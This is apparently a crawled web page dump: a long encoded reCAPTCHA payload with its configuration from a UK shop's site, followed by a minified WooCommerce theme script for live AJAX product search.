EwofDuMOIw43CtsONwoJbw6MgwrBSw6jDtlfDh2rDlinCr8Ktw5HClHNdwqAeb8KbO8OPAMO8wrHDhMKUa8Kbw7JQKXsnLMK9B8KRwq8FwoQcZsKjw69YLw1/wo1uA8K5w6orw73Dlxx6ajXCpsOfwqPDrcKhDXTCq8K1wp0fwr14wrleBcKldHVBecOia8KIWMKGMRXDrVgFw4vCgmk1w5UwwoY6w4fDoxUfPMO/wrzDqHIgw4PCqBvCi8O4OC3DnMO+N2widlkIX8Ktwp/[base64]/DqSzCmsOWw4NVwr8aw7HDsxQAAsK8w7HDqXwvM8OuccOrBTLDm8OoZmPCj8KDw4EewqshFRfCpsOLwo0lEMOnwrMgfsOvVMOhNcKsARZHw40xw4dYw4fDqz3DtQ3CnsOBwonCo8KRDsKTw6LChi/CisO1G8O7D3wLKn8SEMKYw5vCmwUHw6TCtn/ChSHCuShPwpPDhMKaw4xOPHIjw5LDiEzDkcKDIG8xw6wYa8K0w5ENwoFOw7LDv0nDsGxdw6Y9wqQVwpHDgsOGwp/DqMKuw7IBFcK0w63CvQ7Dj8OLW3PCpnTDscOFPh3Cu8KLT1XCrcO1wptpBAgYw7DDtk80XcOmZ8Ozw5rCtBPCq8KoecOVwpLDmwEnBxbCql/DpsKBwr9hwqfCjMOywo3DvyHCh8KRw5TCrCciwqPCvFXDsMKIHFQyBgPDs8OzeTrDuMKOwogtw4XCsmIEw5hUw4XClRXCnsOzwr/CicODI8KWA8OtdMKBF8KLw78KbcO5w7nChlwhUcKbOcK9PcKQB8OJDF/Cl8OmwrwhWBvCgT3DncOqw4zCiSAswqBVwo/DvRbCmFhfwrrDvsKLw6vDnUFaw75AC8KiLsODwoRof8KTM0M8w5XCmFzDn8KHwogKd8KlIQcxwoguwqE7BTzDnHcfw48/w7dIw4jCuWzCpnZlw67Dix56FXfDlHNgwqvClRTCvmzDvcKOXWgHwpXCkAPDjgnDosKrw6rCisKlw7dow4QGGjLDj1piw6PCksKiC8KOwozDhMKnwqA9LMOHHMO4wpVEw4d6dBkvHibDkMOZw7fDjifDklfDkFTCjWd9RQRHbgDCsMK9ZHM8wq/CisK1wr53B8OSwqwTbhvCoUsCw5zCmcOowqXDogoHOAHDk2pRw6tVF8Ozwp7CiTPDn8OSw7AewqUfw6d1w7Azwq/DoMOTw77CosOPacKkwpQSw7PCnn0LecORXcOSwqPDgsKLwr/DsMKzPcKXw67CqQZmwp1bw4hVPDbCrkXDpBs/YTc2wohXPcOEbsOww6duUcKEMcKNTDw/w4jCnsK+w5/Dv23DoyDDlHQAw5hQwoB5wp3CjC1xwrDClgoCKsKawqJxwqTCqsKHw7ETwowiAMKudWLDv0VXEcKHFD0Awp7Cg8OSecOOH30vwrN6fMKNNsK+w4Rqw7LCgsOZVjZBw4Nlwr7CpirDhMOhLcOERgnDscKnw5lWw7kfw7zDnn/DgEh8w4M2JgbDuzgRWsOkwo3DoksTw5TDjcOVRF5xw6PCmcOuw63DgsOoakB+wp8BwqbCgRwzE0nDnUHDp8OMwqTCjEVTBcKPWsOEwo7DiyjCh1jCl8OxK3Qmwq5HGVLCmMO8RMO6wqzDtW7CtcO7w7cqUndcw67Cu8Kkwp8jw5PDnl/[base64]/woYFc8KfCMKiwqrCjSbCpRVUR8Khw6zDjzU6VsKeU8OoenEXw7HDu8O/SVnDqcODwpMfAQzCmMK0w5lEDsKRUhbDqWZZwrR4wrbDisOofcOwwqfCpcK9wrfDolxtw4PCrsKZSi/[base64]/CmMORwoRowprCqjwVLXrCksOXwpx6BH46w7x6wrcHScKLw5bCvTQQw6I0GyDDjcKiw55hw57DksKZZMK9awBcMgNxUMKQwq/Cg8KwTTBsw6UDw77DpMOiw7cPwq/DqQUOw67Csn/CqRXCtsK+wokIwqPDh8O/wqpbw6DDr8O7wqvDu8Oae8KoC0rDtFkjwprCm8KEwr9Uwr3Dh8O+wqIkGybDvsO8w4oqwpBTworCiiFiw4s7wpbDn25jwrhpbVnClMKRwphWIS9Qw7HChsOgS1t1KcKsw4k7w6lENSJmbcOpwotfPQRCfDUiwpF1ccO7wrN+wrE3w5/CvsK5woRbHMK0aELCqcORwrnCmMKVw5pjJcOZXsKVw6rCtx9yK8Kiw7bCsMKlwrQfwoDDtXoSWMKHXkoTP8OCw4U3NsOxRcO0LkbCoH9wD8K0EAnDucOyFQLCjcKQw53DuMKxFcKawqXDlUTCvsOMw4TDnB/Duk/Ck8OcDcK9w5gZbShIw44wVQQAwo/[base64]/[base64]/w4LDn1rDosOUw7PDmsKgw7DCrcKHCMKbRgA3ek/DlcKTw7EUb8Oaw4TCk0XCu8O5w4LCgsKqw43DssKxw4PCqcKlwrc6w7lBwpbCkMKqV3TDvsKYACxew5wRHxoow7nDj37Cv2bDqsO6w6YdRGbCsQ50w7nCulzDt8K3esOeesKFf2PCosK4TirDgVwzFMK7ecO6wqAkw7sfaRxmwpBmw6kwTMOxF8K0woJhUMORwp/[base64]/DrcO5w5ZWEi3Dvz/Dvwd1wooHdmPDinrCpsKnw6xfHn4Bw6zCt8KOw7nDssOdIAkkwpkTwp1iXDlGVcObXhjDjMK2w4HCm8KAw4HDhMO5wqvCqwXCtcOsECrCrCMPRhNHwrzClsOJI8KGI8KkLGDDjsKTw5ALZsK/JGNuUMK3ScKhXQHCgmXDvcOCwpbDi8KtUMObwpnDqcKMw63CiVwUwqFewqM7YGlyRFl3wr/[base64]/[base64]/w60Zaw/[base64]/DtzDDgm/CrgjCk8Kew6EdwrnCilpJLUTDncOPIcK6w7VdZBzCgMKwFyUzwoklKxBHEEkcw7zCkMOHwoZSwqjCm8OnH8OlDsKCLzHDjcKTesOfXcOJw5BnVAvCrMOiXsO9fMK3wrBlbi5ewp/ColZ8FcOiw7PDs8Oawq8rw5jDgDRjXRNpM8KODsK3w4g0wpNeTMKzQFdfw5bDjTnCtU3CoMKxwrPCp8KLwr0Cwp5CNsOjw5jCtcKHW0/CmR1kwozCoXZww7sZUMOVSMKeChwRwpVafMKgwp7DsMKmOcOdesKnwrNnV0TDkMKwIcKLQsKIMnUgwqhpw7NjYsOKwobCoMOOwrl/NMKzQBggwpo+w6XChCXDssK3wpgQwpvDqMKPA8OkAsKyTSpMw7BJIADDrcK3OlZnw7rCsMKlRsOTE0/[base64]/CrWrChXAZw7bDt3fCp8OqKMKRwqEtw5zDvMK5w6tOwrzCmMK8wo8Cw4Y1w5XDs8Oaw6LDgDTDmQvDmMOLXTjCusK7JsOWwrzCsnrDh8Kpw5xzTsO/w7dTLMKabcKHwrZLHsORwqnCiMKtXmrDq3nDu25vwptVfQh4FR3Dn0XCkcOOFj9Nw4cxwqlVw7bCuMKKw6k8PcOCw5p0wqEFwpnDpxLDg13CnsK4wr/Dn2rCmsOYwrLCuzbCvsOHWsK+PSbCtzXCqX/Dj8ORN0oBw4jDrsOew5UbCyFrwqXDjlTDoMKvQDzCh8O4w6/CmcKbwqjCi8KAwrYXwpXDuEbCnH/Cjl3DssK4FxTDisKDG8OST8OWOXxHw7vCmWjDsA0vw4LCrMOewrV7KsKEAxZuRsKQw6Q+wp/CvsOxGMKvXRFmwqzCrk3CrUwuemTDosKdwrg8w5ZOwpnDn1XCicK9PMOKwqA+HsOBLsKSwqXDtUM1F8OdbWbDuQTDhQppRMOww6vCr2cWVcODwpJkI8O0ejrChsOaBMKVRsOGPwbCpMOqHsO9GH4IfVbDmcK0D8K6wogzL15yw60hCcKpw4fDjcOHKcKOwrh7MQ/Dt0nCnHV2KMK7D8OYw4XDs3vDicKEC8OHJ3rCvcO/J2g8XRPCiAfCr8Oow7fDiSjDinh6w45WUwUvIkF1e8Kbwq7DulXCqgrDt8OUw4Nuwps1wr42fsKpQcOpw6UlJQwSJn7Dn1UXTsOywpMNwo/DvMK8d8KIwobCnsOqwo7CvsO1BsKlwpNNXMOrwqjCiMOJw6/Dn8OJw7QQCcKtbMOkw5bDi8KNw7l5wpbCmsOfHxZyOysFw6BLSVQrw5ohwqoEeX3Cs8Ktw5xQw5JEXDjDgcOGQQ7Dni8MwpXDmcKWYzbCvj0swqPCpsK/wobDvsOUwpkWwq17I2cNAcODw7PDtzTCkkx3WyHDisKuY8OQwprDl8Kpw47CtsKcwpHDiAVawoR9OMK3TsKGw7jCh2dFwqoiQsKzIsOFw4jCm8OXwoJfIsKowrYIL8KGVA9Ww6TCqMO+w5/[base64]/JmkJfxIpC23CtsKwXgtTew/CuG/[base64]/ccO+w77ClUJ1wr5bwq3DrU81wrt4w4TDj8Kxd8KPw4jDpA5hw6h7Fj44w4vCvcK4w73Ci8K8XFTCuVzCkMKBbQc2LkzDhsKcO8KHdBJoZRc3FXXDq8OTAiA2DFFFwqXDpjvDgMKMw5REw4PCpEY8wrshwo13BX/Dr8O8C8O/wqHCgsKJZMOhVMOsahRnDDZlDCt2wrHCtljCilk2IzbDucKkNGnDmMKvWUTDiioZTsKBaArDnMKJwqLDk0kRd8KcZsOuwoETwpjCrsOYQgk/wrnDocOvwoYtZgPCtsKpw4xvw4vCnMObDsO4ShJ6wo3Cl8OrwrJZwrbCnm3Dmz4VV8KRwqgzOm09AsKjecOXw43DtsKCw63DuMKRwrBrw5/ChcO3GsONIsOuQCXDu8OEwo1CwpcPwrFZbV/CuTvChA5pGcOsT3LDmsKsJsKZEUzDhsKePsOdVQfDucOiSl3DugnDj8K/NcOpG2jCh8K5anFMXFhXZ8OlCQ4vw715e8Kkw5ZEw5zCvmUQwrDCjMKVw57Dr8KqOMKDdT0jEBMNWSTDosOHGWZNKsKZV1nDqsK0w5nDtXdXw67DjsOEay4ZwrlEMMKWJMK6QzbCksKrwqAwNH7DicOWKsKfw5I/wqLCgBfCuwbDpwNSw7Q4wqPDj8OpwqsVKCjDmcOBwo3DoxRew4zDnsK7L8Ksw5nDojXDrMOowo/ClsKkwq7Dq8OiwrXDlXnDpMOqw61APTpnwpTCksOmw4zDpyUWOgvCpVRebcKmN8OCw7jDtcKqw7xNwpYRFsKeZnTCkiLDlUHCo8KjHsOuw5dNG8OLYsOQwpzCn8OlQcOMa8Osw5jCkEQ6IMOrbz7ClEjDqHDDg3E5w7EQAk/[base64]/VzMgP8K3csKGFT8EKCkFQcOHw6/[base64]/PmvDtsO0w7/[base64]/[base64]/wqfDhUTDhSg1IMO/[base64]/CplLDocKxbEnCkMObTwHDrMKBTnQZwodHwoMOwpDClVnDmcOlw5csVMOiO8OwMsK/bMOyfsOaSsO/K8KRwqgSwqYlwpg6w5seAcKMRkTCssK/Tyg2YCItAsKTR8KDN8KUwrtAam3CvFXClFPDhsOTw4E+axfDrcOhwprDrMONwpnCncOuw6JhcsK2EzMWwr3Cu8OtTQvCn1NNW8K3Y0nDqMKXwq5HHMKkwr9Jw4XDhcO7OQw1w4rCkcKRIUgVw6zDlRrDpmXDg8O+U8ODEysRw5/[base64]/CscKkSVfCrcOvdsOnw57CmMK8w4LDl8Kvwp3CsmZ6wrwJJ8Kgw6whwpd0w5/Cpy3DkcKHQA3Cm8OUeVLDoMOJN1JND8OKZ8K3wpfDpsOJwq/DggQ8FEjCq8KMw6R4wonDukzCpMKWw4/[base64]/Q8K1wqvCvsOKw59udMKZP8KGw7wkwoYnwrfDn8KOwogFQU/CuMKVwpo/wp0AE8OpfMKxw73DiSMATcOqKcKiwqvDhsO1Dg90w4rDjyDDuynDly9SAB0+HTDDucOYIRATwqvCpmzCv0bCi8Olw5jCk8KkK2/CiQrCg2NgTWnCv1vCmgTDvcOzFgzDmcKcw4DDuGBZw6Bzw4nCtDbCtcKPLMOow7HDm8OkwoDDqQNxw6bCuzBgw7fDscOuwpHCm00zwprCsGLCkMKEIsK5wrnClFEBwrpVIHzCv8KiwooEw71KQ2xgw4DDq0ZjwpRnwonDjyQXJRpNw54Dwr/[base64]/Du8KiJMO2w5c6bMKNw6TCtsKCSAnDnmnCvcKcTsKTwpPChgPDvydMLMKTdcK/wrLDgwbDtsKhwpnCvsK7wo0rFhjCncKbPn83NMKEwrsewqUZwqfCvgtfwrISw47CuCAKQF0oAWTDnsO3fsKncSMDw6dIUsOIwogib8KBwqIRw4DDqX8kZ8K0DGxaE8OuSlLCpV7CmMO/aCLDljQZwrR2cisfw6/DrDzCsE56QVUgw5PDiTACwpVHwpNnw5hlLcKlw43DqifDqsOqw4zDh8ORw7JyMcOhw6ogw5EEwqE5IMOBJ8OOwr/DhcK7w63CmEfCvMOUwoDDl8K8w6kBWk41w6jCilbCl8KpRFZAdsOLfQFuw4rDpsOqwoXCjg1Aw4Mww5xew4XDrsKgAxMfw7rDscKrUcOOw45DIDXCosOyEiAdw61ZccKywr7CmmXCjFbDh8KcEVbDqMO8w6rDu8OMMmzCkcOFwoUFZUTCnMK/[base64]/CnGbDjU/CpsKOw5XDhMOBMsKpwpAJJ8OaFMOAwpHDgEjCmAlnHsK2wrVeKHpQBkJVPMOjYnbDs8OVw7sIwocLwqZDew3DiRvDksOXw6zCigVNw7XCsgRww4TDkh7ClCshNmTDi8KPw7HCg8Kpwq5mw6rDkBLCjsOsw6/CvHnCph/[base64]/[base64]/wobCpMKEwovCvcO6RMKUQRUQw7rCn059wpEyHsKgZnPCpsOswpHChMOEw4nDscOJJ8K4AsOzw7bCuijCo8K4w4xiZEZEwp/DjsKbdsOzYcOIL8KywrQdGUACY1FEFU/DoiTDrm7CisK/wpnCiG/Du8O2TMKUecO9LWgmwrc0OFkZwpI8woLCkMOAwrRYZXvDncOFwrvCkxjDqcOKwoNxfcOgwpxhB8OaVzzCpwhnwq56TmfDnSHCkxzCkcOyNsOYEE7Do8OHwpzDtUlUw6jCj8ObwqDDqcOSccKWCmt+FMKjw51GCQDCulXComHDvcO7DwM2wox7Qx9/RsO8wovCssO6W2XCuRcAeAoBPGPDu1ItMjvDk13Dtgx/F0/CrMOXwr3DjcKFwr/[base64]/[base64]/Ctx/[base64]/[base64]/Cu8KEw6fCvsOGw73Dq8OMCAouw6FlU8ODHxHDtsOpf3HDmWU7SsKTFMKZbsO8w7xqw6BRw4VZw6N4G10YRTTCrSNOwr7DpsKCWibDm1LDlMO0w4lBwr7DulPDvcOzQ8KYIQUaXcOWS8KFbhrDv2nCtWUOR8Kow4TDusK2w4vDhy/DvsOXw6rDhH/Dql9zw750w6Q1wq43wq3Dq8KJwpXDt8Ovwq9/WCV+A0bCkMOUw7UFZMKDbnUpw7tmw6DCo8Kow5NAw518w6/[base64]/[base64]/[base64]/CvXVPH8KqfMO3UMODwqACesOGw6PCjcKoJSvDg8Kww6UYJcK4SUtHwqxbO8OYVDQRV1UBw6A+AR94S8OVb8OQSMOjwq/CrMO5w6ZKw6sbTMOfwo9KSGocwrnCklVFBsKzWF0KwprDm8K7w6Jpw7jCscKoYMOcw5TDpjbCmcORd8OVwrPDsx/CvVTCgsKYwoMNwq7Cl1/Ck8OxDcOlJnnCl8OtKcKAAcOYw7M2wrBEw7UOQl7CgUvDmSPCusOOUnFnBHrCsGsyw6p9eEDDvMKjWhtBBMKqw68ww77Cu17Cq8K3w7dpwoDDvsOVwrE/FsOnwrw9w7PDvcOGL3zCkzPCjcO2wol/fDHCqcObfzbDq8OPYMKDQhcVK8Kswq3CqcOuPFLDicO4wpgaWAHDgsOENG/CnMK/[base64]/DuljDqCkuw5lwARbCmGrDhcKUw4xLbyvDssK+bgMFwr7DmMK7w57DsBZ/N8KEwqxKw78ePcOOBsO+b8KMwrY+HMORBsKKbcO0wpPCi8KXYRoNaWBeLwYkwqplwr7Dv8KOTsOycCHDp8K/cEAAeMOeOcORw5HCiMKdaBp6w5zCsQ7Dnm7CrMOmwrXDvDpLw6cJNjjCvULDpsKTwoxVBQAGeTDDq1jCiwXCq8KYcMKtw43CiSMbw4PDlcKZTcOPScOsw5UdJsO5E009HsOkwp9dDSlCBcOfw4cLJEcQw63DmHAbw4bDv8KVHcOTR1zDiHwxZU/[base64]/ChsK2wqDCoMKNAFnCisOVwpXCqBkDGEnDrcO4F8KvMDTDlMOVH8OvMnTDosO4KcKDSRzDg8KaEcOTw4Qvw696wqfCqcOzRsKfw5Egwop1cFPChMOIb8KCwqbCrsOzwqtYw6fCj8OMakISwr3Dh8ODwoJWw5HDtcKtw4s6w5TCmXnCuFNxNhV/w50bwr3CsXfCg37CsF5MZ20bfcOiMMO7wqXDjhfDhQzCpsOAWkVmU8K3WDETw6M7e057woY1wrbCp8Kzwq/DmcKBVRJkw7jCosONw5FGJ8KnEAzCocOlw7QZwpdlbBHDg8OyZWQHIgfDtnLCqCo7woU+w4A6Z8OZwrhTbsOSw5ADccOdw7s2IFkyaQ1ywqDCsSAzR13CpGUIK8KrTR8Hel95fUhIZsOow5/CvsK1w6pyw58XbcK9ZsO3wqRRw6LCm8OkPiExEynDocKfw6ROTcO7worCn29Nw4PCoATCucKpCMKpwrhnAm8+EiNPwr0YfgDDscK2J8KsXMOfZsKMwpzDu8OcUHQDFzDChcOMS0LCn37DnAglw7VcCsO1wqNAw5jCk3BtwrvDicKxwq18HcKVwp3CkXPCp8K/[base64]/w4zDjMKzLsOdNkLClXzDj8KSwo/ChRsLRi98w6xYw7oww47CgAXDhsKMwpzDtyIgOQUpwosMKxkYe2/Ch8OdbsOpMUtcQxrCl8K5YgTDssKQdRzDmcOeIcO8wqAewrsYcg/CvcKQwp/CvsOSw6vDhMOfw7fChsO4wrDCn8KMYsOWbijDoFPCj8O2a8OJwp4hTQhhEzXDugchZnvDkDgew7tle3B1ccKww5vDgsKjw6zDumXCtXrDhncjRMOXPMOtw5poDzzCnE9Xwpt8wo7DtmRow77CjHPDmlo7GivDqwzCiyN/w5g3P8KoM8KNExvDocOIwq/Dh8KDwr7DrcOJB8KuQcO4woJ/worDnsKWwpRDwrHDkcKMAnPCk0oowofCiVPCgW3ClsO3wrZ0wqTDoWLCnAMbDsO2w5HDgMOzIQHCkcKFw6URw4nDlDrCh8ObecOswqrDgMKBwq0sHsKUOcOXw7nDvzHCpsOgwoPCs0/[base64]/CrFHCvMK6w5s8woHDj0fCnWx6wp8VwrfDtCoLw4c+w4fDiwjCqwtjcmZ2YzV/wpXCgMOTMsKFJCUTR8OiwoLDkMOuw5XCqcOBwqIPJC3DnyNaw64MSMOSwoTCm0/DhsKgw5YNw4zCv8KLeRjCnsOzw6zDpGELEm/CusOQwr1iNmxhZMOOw67Ci8OVMFEAwrfCrcOJw5jCtcKnwqo/H8KxRMOAw5NWw5zDnH5XZSl3X8OLR2TCrcO7VmQ2w4PCqcKDw41AKkfCjhfCgMOgBsOHaALCiSZBw5seIH/DlsKKaMKSB2FMZ8KCMmBSwqtvw4LCncODfTfCp2l0w5PDosOWwo4OwrTDscKGwqTDsEvDtChHwrPCgcO/woEZJ0pmw7pow4U9w6LCmH1acUTCjDzDjwZzJQwoC8O1S2wEwoZpdyp8XjrDsV0hwpHDg8KRw50zIA/DjE8BwqIGw4fCkBJrU8K4WjI7wpt1M8Ovw44mwpDCrGEGwoLDu8OoBATDrw/[base64]/[base64]/DhHXCiTnCkcKSDGbCpsOhwqYhFDocD3jDggLCkMOcIzJUw4ZBBDbCp8Kbw7lYw4sWVMKpw7AEwr/Ct8Opw54QHVJedhDDhMKHGw/ClsKCwqzCv8Odw74MJ8OwWXJANDXDl8OOwqlXFHPCj8K9wolaVhdLwrkLPhXDlB7CrEU/w4XDs2zCocKKG8Kbw4w7w5gMRA04Qy1xw53DsBZtw4jCgQXCnQlpRjnCs8OXdmTDkMKxG8KhwoJFwq/[base64]/Ct1EBXhAAwrFiAX3Dq0QJcMKrwq0sdMKSwpd4w65NwoTCisKDwqXDowLDpXXCoCpRw6RewoHDg8OXwojCtH0tw77DtEbCqMObw6ZkwrXDphDCqSgXL3xZEzHCr8KTwqRrwoPDkDXDrsOiw5BHw6jCj8OJZsKBJcO1SmbCqQN/w6HCqcOAw5LDjsOIQMKqLg8uw7QhOUbClMO1wrltwp/[base64]/wpcZw57DlMO3WjXDhMOrwocLNRTDrcOmSMOeVkzCj2vCjsO7R1wWLsKBLMK9LDUofMO6S8Oud8KrJcOwWwk/KBs3YsO1UAANRmPDpxhvw6wHXFxbHsODYUfClW1xw4Yvw4JFflVTw6DClcOzUzV0w4phw4VUwpHCuhvDugjCqsOZSVnCvG3Cs8KhfMKcw6RVZ8KnJUDDqcOBw7rCgXXDqFTDgVw8wpzDj33DosOBUMOvcTI8OlHCm8OQw7giw4s/w4oMw4zCpcKLSMKkLcKZwq0tZlB7VMO/[base64]/Dv8O4X8O1FcOjSDDDssO+w6HCgsORH2jDrR5tw4kmw6zDnMK2w4VSwqV5w6jCjcOkwrcow6U6w4EGw6LCmsKfworDgAzDk8OyIjjDgE3ChRTDjAnCu8OsMMOMMsOiw4rClMKeQTPCiMOfw7onSE7CiMO1QsKELcO7S8O6dFLCrzjDr1bDuxdPPVYzIUh/w7dZw5XClwrCnsK2CVV1HiHDscKcw4YYw6EFd1XCrsOfwqfDvcOhwq7CtjrDisKOwrF8wovCu8Kxwr92UhfDusKXMcKTG8KZZ8KDP8KMKcKrIw1+czrCg1fClMKxTWDCrMKew7bClMK3wqTCuQTCkjcaw77DgUYoXXLDhX89wrPChlLDik8cOhnDqxR6CsKyw78SDm/CjsO7AcOtwprCssKGwrDCkcOFwqY/wohbwpbDqy4pGWYDI8KRwrJdw59ZwrUPwpjCscOWNsKvCcOoWn1CS3w1wpZBF8KGUcOkTsO1woYyw40Nwq7CqxYNDcO1w6LDn8K/wpkgwpXCv0jDqsOlRcKbJHM3blzCtcOpw5fDmcOYwofCihbDu2kPwrVBQcKYwpbDlyvDrMK/McKcHBLDk8OBWmc8wrnDlMKFX0nChT8iwqvDjEcYcG5kPB1VwpRAIit8w7bDgy9WUz7Do0zCt8Kjwpcow7jCk8OMP8O3w4YKwqPCrkhowrPDjhjDi1R7wppVw4l/PMKuM8ObBsKbwqs5wo/CvVRDw6zDiy9xw74jw7FIecOJw6ABY8KxN8Ojw4JYFsKXfHLCoy/CksKdw406BcO1wp3DhnrDiMOBfsO4JMKrw745SRN5wrxwwp7CjsO6w4tyw7NrckckPFbChsKqcMOHw4PCicK2w6N9wrgNBsK3CXfCsMKZw7nCqsOmwoBDLsKAdz/ClsKlwrPCum5yEcKYLybDgiPCusOUCFklw4RiV8O0w5PCrGJuKVp6wpbCqCfDusKlw7PCuxTCscOGGjXDhVwUw7BUw67Ct2vDrsKZwqzCvcKLLGw2A8OAfkksw6rDk8OsYwQLw4E/worCj8K5OmBkDcOzwpEiDsOcGzskwp/[base64]/CkHLCszsKwp/DlVrCmyJRTMKEAE7Cr099ZsObEUwQPsKsLsOAYC3ChzrDicO+ex99w6dYw6IfGcKywrDCj8KiSGPDkcO4w6sbw7kdwoN/Qg/Cq8O3woAgwrjDqXnDvTPCp8OoZ8KlTCtbXy4Ow6nDsw8Cw4zDscKNwoLDmDtOMmTCs8OiWMKDwrlCQ0kHQ8KabsONDgVyU3fDn8Oca1BmwpdGwrMvGMKzw5XDk8K6HMKrw6YuFcKZw7/Cu3zCrU06BA9mLcOSwqgTw4xQOlUYw5/DjXHCvMOAcsOpUzXCtcKow7EdwpQKQsKScnTDh2LDr8OEwrVJGcK+Z0JXw4fCjMKlwoZzwqvDgcO7T8OxL0gNwpZvfHVzwpEuwrHCvhrCjDbCmcKyw7rDusKwJm/DhMKcSjxRw5jCgWUWwoggaBVsw7DCgMOHw7DDm8KYVsK+wrjDmsOJcMOZDsOeRMO5w6l+S8Onb8KZC8OGQGfCtynDknHChMKLYCnChMKbZQ/[base64]/DkcOuesORQivDsAVWS8K4K09mw43DoFLDvcOfw4phCD8dw4oXw4zCqcOdwrDDrMK8w7crAsO+w6RswrLDh8OjOsK3wqk/alXCvBzCrsO/wrnDoDRSwr1pWcOCwrjDisKqBsOJw4Jow7/[base64]/wovDmwUVw6LDnw7Ck8O6FsKyw4URwph/[base64]/DpDdBwrcpEi3CjMK7worCmFfDlcONwpo3TsKbQMK8bR8Hw5bDpmnCicOgSjJieTMTSgHChEIAYVVww7cmCiwWJcOXwpYJwrTCjsOJw6HDi8OSID00wojCv8OyEEc1w4/DnFtLe8KNBmE6RjPCqMO7w7XCi8O6eMO2Ix0lwpldDxnCoMOrfE/DqMOnAsKMf3fCjcK+C0lfOcO7YVvChsOKeMKZwqHCiD5Ww4rCj1wVAMOnJsK9WlcxwoLDnj5Gw6w7FRNuEXYQNMKfbEcjw6Udw6vCtwYpdinClj3CkcOlVGUJw4JXwpdgdcODLVdgw7nDssKCw7wQw7jDkC/DsMO1ficdSmkxwo8FT8K/w6vDlQIxw4PCqy4qIj3DhMOdw5zCocO0w5ofwq/[base64]/DshdIw6zCnDHDgTLCqTfDrMOfwo1cw77CuBjCpABbw69mwqDDvMO/wqUsdFbDmsKqRD9sa0FIwrxAEXTDv8OIbsKdQUNewo1FwqdsEMKbacOtw4bCicKow7nDvwYAeMKTFVbCgXxaNycHw4xOWnJYfcK6IjhcT1kRQ1xDbiIbFsOpPhRaw7zDqFPCt8Khw6lewqHDsT/DmCEsPMOBwoLCkVo+UsKbbzLDhsOKwo0VwovCjFsLw5TCnMOUwrXCoMOvPsKGw5vDjW0xTMOEwp10w4cewro/[base64]\x22],null,[\x22conf\x22,null,\x226LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://allchemists.co.uk:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22J033E6IaQsGL1fkxkonhXroBte69/3ymxz3LrnMMPkI\\u003d\x22,0,0,null,1,1769412542646,0,0,[190],null,[54],\x22RC-PELoY1WTeDfhWg\x22,null,null,null,null,null,\x220dAFcWeA62YRy2H9RibtqIG9nzMh6Dvuuju3wymZkQb88I7le9bjJAe6MyzpR9noW6uzTIHLHNxRf6TbIz8BtyLPIdjmieDjbOIQ\x22,1769495342794]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/product-ajax-search.min.js?ver=1.1.5
body_size: 613
content:
!function(d){"use strict";d(document).ready(function(){var i,r,t,a,o,n,s;i=!1,r=d(".woocommerce-product-search"),t=d(".ajax-search .woocommerce-product-search .search-field"),a=d(".ajax-search-result"),o=wp.template("ajax-live-search-template"),n=d(".input-dropdown-inner"),s=d("> .list-wrapper",n),d("body").on("click",function(){a.hide(),s.slideUp(100),n.removeClass("dd-shown")}),d(".input-dropdown-inner > a").on("click",function(e){return e.preventDefault(),n.hasClass("dd-shown")?(n.removeClass("dd-shown"),s.slideUp(100)):(n.addClass("dd-shown"),s.slideDown(100)),a.hide(),!1}),d(".input-dropdown-inner > .list-wrapper").on("click","a",function(e){e.preventDefault();var n=d(this).data("val"),e=d(this).text();d(".input-dropdown-inner > .list-wrapper").find(".current-item").removeClass("current-item"),d(this).parent().addClass("current-item"),0!=n?s.find("ul:not(.children) > li:first-child").show():0==n&&s.find("ul:not(.children) > li:first-child").hide(),d(".input-dropdown-inner > a span").text(e),d(".input-dropdown-inner > select").val(n).trigger("cat_selected"),s.slideUp(100),r.trigger("search",[t.val(),n])}),d(".input-dropdown-inner > select").change(function(){var e=d(this).val(),n=d(this).find("option:selected").text();d(".input-dropdown-inner > .list-wrapper").find(".current-item").removeClass("current-item"),d(this).parent().addClass("current-item"),0!=e?s.find("ul:not(.children) > li:first-child").show():0==e&&s.find("ul:not(.children) > li:first-child").hide(),d(".input-dropdown-inner > a span").text(n)}),t.length&&t.keyup(function(){var e=d('select[name="product_cat"]',r).val();r.trigger("search",[this.value,e])}).on("click",function(e){e.stopPropagation()}).on("focus",function(e){s.slideUp(100),n.removeClass("dd-shown"),2<this.value.length&&a.show()}),r.on("search",function(e,n,t){2<n.length?(i&&i.abort(),i=d.ajax({url:maticoAjax.ajaxurl,type:"post",data:{action:"matico_ajax_search_products",query:n,product_cat:t},beforeSend:function(){r.addClass("loading")},success:function(e){r.removeClass("loading");e=d.parseJSON(e);a.empty(),a.show(),d.each(e,function(e,n){a.append(o({url:n.url,title:n.value,img:n.img,price:n.price}))})}})):a.hide()})})}(jQuery);